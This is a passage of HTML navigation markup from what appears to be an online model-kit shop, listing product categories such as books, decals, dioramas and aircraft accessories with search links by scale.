           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/200&category=Discontinued+Items+:+Scale 1/200"><div>1/200</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/350&category=Discontinued+Items+:+Scale 1/350"><div>1/350</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/400&category=Discontinued+Items+:+Scale 1/400"><div>1/400</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/600&category=Discontinued+Items+:+Scale 1/600"><div>1/600</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/700&category=Discontinued+Items+:+Scale 1/700"><div>1/700</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/720&category=Discontinued+Items+:+Scale 1/720"><div>1/720</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=N&category=Discontinued+Items+:+Scale N"><div>N</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/HO&category=Discontinued+Items+:+Scale HO"><div>HO</div></a></li>
        </ul>
</li>

      <li><a href="javascript:toggleItem2('subcat3menu0','Books%5F%26%5FMagazines');" >Books & Magazines</a>
        <ul>
                 <li><a href="javascript:toggleItem2('subcat4menu31');">Catalog</a>

                               <ul id="subcat4menu31" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Catalog::Books&category=Books%5F%26%5FMagazines+:+Catalog"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Catalog::NoScale&category=Books%5F%26%5FMagazines+:+Catalog"><div>NoScale</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Catalog::WW2_Aviation_Allied&category=Books%5F%26%5FMagazines+:+Catalog"><div>WW2 Aviation Allied</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu32');">Magazine</a>

                               <ul id="subcat4menu32" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Magazine::1/35&category=Books%5F%26%5FMagazines+:+Magazine"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Magazine::Books&category=Books%5F%26%5FMagazines+:+Magazine"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Magazine::NoScale&category=Books%5F%26%5FMagazines+:+Magazine"><div>NoScale</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Magazine::No_Scale&category=Books%5F%26%5FMagazines+:+Magazine"><div>No Scale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu33');">Modeling How To</a>

                               <ul id="subcat4menu33" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::Book&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>Book</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::Books&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::Modeling&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>Modeling</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::NoScale&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>NoScale</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::No_Scale&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>No Scale</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::WW2_Armor&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>WW2 Armor</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::WW2_Aviation_Allied&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>WW2 Aviation Allied</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu34');">War Books</a>

                               <ul id="subcat4menu34" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::1/32,_1/48,_1/72&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>1/32, 1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::1/35&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Book&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Book</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Books&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::General_Aviation&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>General Aviation</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Inter_War&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Inter War</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Modeling&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Modeling</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Modern_Armor&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Modern Armor</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Modern_Aviation&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Modern Aviation</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Modern_Navy&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Modern Navy</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Modern_War&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Modern War</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Napoleonic&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Napoleonic</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::NoScale&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>NoScale</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::No_Scale&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>No Scale</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Pre-1900&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Pre-1900</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::WW1&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>WW1</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::WW2_Armor&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>WW2 Armor</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::WW2_Aviation_Allied&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>WW2 Aviation Allied</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::WW2_Aviation_Axis&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>WW2 Aviation Axis</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::WW2_Navy&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>WW2 Navy</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::WW2_War&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>WW2 War</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::books&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>books</div></a></li>
                         </ul>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu5','Collectibles');" >Collectibles</a>
        <ul>
                 <li><a href="javascript:toggleItem2('subcat4menu36');">Bandai Figurine</a>

                               <ul id="subcat4menu36" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/100&category=Collectibles+:+Bandai%5FFigurine"><div>1/100</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/12&category=Collectibles+:+Bandai%5FFigurine"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/144&category=Collectibles+:+Bandai%5FFigurine"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/1&category=Collectibles+:+Bandai%5FFigurine"><div>1/1</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/24&category=Collectibles+:+Bandai%5FFigurine"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/35&category=Collectibles+:+Bandai%5FFigurine"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/48&category=Collectibles+:+Bandai%5FFigurine"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/60&category=Collectibles+:+Bandai%5FFigurine"><div>1/60</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/72&category=Collectibles+:+Bandai%5FFigurine"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/8&category=Collectibles+:+Bandai%5FFigurine"><div>1/8</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::NoScale&category=Collectibles+:+Bandai%5FFigurine"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu37');">Funko-Pop</a>

                               <ul id="subcat4menu37" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Funko%2DPop::NoScale&category=Collectibles+:+Funko%2DPop"><div>NoScale</div></a></li>
                         </ul>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu8','Decals');" >Decals</a>
        <ul>
                 <li><a href="javascript:toggleItem2('subcat4menu39');">Masks</a>

                               <ul id="subcat4menu39" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Masks::1/16&category=Decals+:+Masks"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Masks::1/35&category=Decals+:+Masks"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Masks::1/48&category=Decals+:+Masks"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Masks::1/72&category=Decals+:+Masks"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Masks::NoScale&category=Decals+:+Masks"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu310');">Waterslide Decals</a>

                               <ul id="subcat4menu310" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Waterslide%5FDecals::1/10&category=Decals+:+Waterslide%5FDecals"><div>1/10</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Waterslide%5FDecals::1/28&category=Decals+:+Waterslide%5FDecals"><div>1/28</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Waterslide%5FDecals::1/32&category=Decals+:+Waterslide%5FDecals"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Waterslide%5FDecals::1/350&category=Decals+:+Waterslide%5FDecals"><div>1/350</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Waterslide%5FDecals::1/48,_1/72&category=Decals+:+Waterslide%5FDecals"><div>1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Waterslide%5FDecals::120mm&category=Decals+:+Waterslide%5FDecals"><div>120mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Waterslide%5FDecals::NoScale&category=Decals+:+Waterslide%5FDecals"><div>NoScale</div></a></li>
                         </ul>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu11','Diorama');" >Diorama</a>
        <ul>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F100&category=Diorama+:+1%2F100">1/100</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F144%2C%5F1%2F48%2C%5F1%2F72&category=Diorama+:+1%2F144%2C%5F1%2F48%2C%5F1%2F72">1/144, 1/48, 1/72</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F144&category=Diorama+:+1%2F144">1/144</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F32%2C%5F1%2F35%2C%5F1%2F48&category=Diorama+:+1%2F32%2C%5F1%2F35%2C%5F1%2F48">1/32, 1/35, 1/48</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F32&category=Diorama+:+1%2F32">1/32</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F35%2C%5F1%2F48%2C%5F1%2F72&category=Diorama+:+1%2F35%2C%5F1%2F48%2C%5F1%2F72">1/35, 1/48, 1/72</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F35&category=Diorama+:+1%2F35">1/35</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F48%2C%5F1%2F72&category=Diorama+:+1%2F48%2C%5F1%2F72">1/48, 1/72</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F48&category=Diorama+:+1%2F48">1/48</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F700&category=Diorama+:+1%2F700">1/700</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F72%2D1%2F87&category=Diorama+:+1%2F72%2D1%2F87">1/72-1/87</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F72&category=Diorama+:+1%2F72">1/72</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F87&category=Diorama+:+1%2F87">1/87</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::120mm&category=Diorama+:+120mm">120mm</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::54mm&category=Diorama+:+54mm">54mm</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::HO&category=Diorama+:+HO">HO</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::N&category=Diorama+:+N">N</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::NoScale&category=Diorama+:+NoScale">NoScale</a>
                 </li>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::O&category=Diorama+:+O">O</a>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu12','General%5FHobby');" >General Hobby</a>
        <ul>
                 <li><a href="javascript:toggleItem2('subcat4menu313');">Apparel</a>

                               <ul id="subcat4menu313" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Apparel::1/48&category=General%5FHobby+:+Apparel"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Apparel::NoScale&category=General%5FHobby+:+Apparel"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu314');">Arts and Crafts</a>

                               <ul id="subcat4menu314" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Arts%5Fand%5FCrafts::NoScale&category=General%5FHobby+:+Arts%5Fand%5FCrafts"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu315');">Coin and Stamp Collecting</a>

                               <ul id="subcat4menu315" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Coin%5Fand%5FStamp%5FCollecting::NoScale&category=General%5FHobby+:+Coin%5Fand%5FStamp%5FCollecting"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu316');">Collectibles</a>

                               <ul id="subcat4menu316" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Collectibles::NoScale&category=General%5FHobby+:+Collectibles"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu317');">Display Cases</a>

                               <ul id="subcat4menu317" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::1/144&category=General%5FHobby+:+Display%5FCases"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::1/20&category=General%5FHobby+:+Display%5FCases"><div>1/20</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::1/24-1/25&category=General%5FHobby+:+Display%5FCases"><div>1/24-1/25</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::1/25&category=General%5FHobby+:+Display%5FCases"><div>1/25</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::1/35&category=General%5FHobby+:+Display%5FCases"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::1/700&category=General%5FHobby+:+Display%5FCases"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::NoScale&category=General%5FHobby+:+Display%5FCases"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu318');">Puzzle & Games</a>

                               <ul id="subcat4menu318" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Puzzle%5F%26%5FGames::NoScale&category=General%5FHobby+:+Puzzle%5F%26%5FGames"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu319');">Radio Control</a>

                               <ul id="subcat4menu319" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Radio%5FControl::NoScale&category=General%5FHobby+:+Radio%5FControl"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu320');">Rockets</a>

                               <ul id="subcat4menu320" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Rockets::1/12&category=General%5FHobby+:+Rockets"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Rockets::1/144&category=General%5FHobby+:+Rockets"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Rockets::NoScale&category=General%5FHobby+:+Rockets"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu321');">Science & Projects</a>

                               <ul id="subcat4menu321" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Science%5F%26%5FProjects::1/48&category=General%5FHobby+:+Science%5F%26%5FProjects"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Science%5F%26%5FProjects::NoScale&category=General%5FHobby+:+Science%5F%26%5FProjects"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu322');">Slot Cart</a>

                               <ul id="subcat4menu322" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Slot%5FCart::Slot_Car&category=General%5FHobby+:+Slot%5FCart"><div>Slot Car</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Slot%5FCart::Slot_Car_Accessories&category=General%5FHobby+:+Slot%5FCart"><div>Slot Car Accessories</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu323');">Toys &  Kites</a>

                               <ul id="subcat4menu323" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Toys%5F%26%5F%5FKites::1/72&category=General%5FHobby+:+Toys%5F%26%5F%5FKites"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Toys%5F%26%5F%5FKites::NoScale&category=General%5FHobby+:+Toys%5F%26%5F%5FKites"><div>NoScale</div></a></li>
                         </ul>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu24','Gift%5FCertificates');" >Gift Certificates</a>
        <ul>
                 <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=Gift%5FCertificates::NoScale&category=Gift%5FCertificates+:+NoScale">NoScale</a>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu25','Model%5FAircraft');" >Model Aircraft</a>
        <ul>
                 <li><a href="javascript:toggleItem2('subcat4menu326');">Aircraft Accessories</a>

                               <ul id="subcat4menu326" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/12&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/144,_1/32,_1/48,_1/72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/144, 1/32, 1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/144,_1/48,_1/72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/144, 1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/144&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/16,_1/24,_1/32,_1/35,_1/48,&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/16, 1/24, 1/32, 1/35, 1/48,</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/16&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/18&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/18</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/20-1/24&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/20-1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/200&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/200</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/20&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/20</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/24&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/28&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/28</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/2&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/2</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/32,1/48,1/72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/32,1/48,1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/32,_1/35,_1/48,_1/72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/32, 1/35, 1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/32,_1/48&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/32, 1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/32&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/35-1/32&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/35-1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/350&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/350</div></a></li>
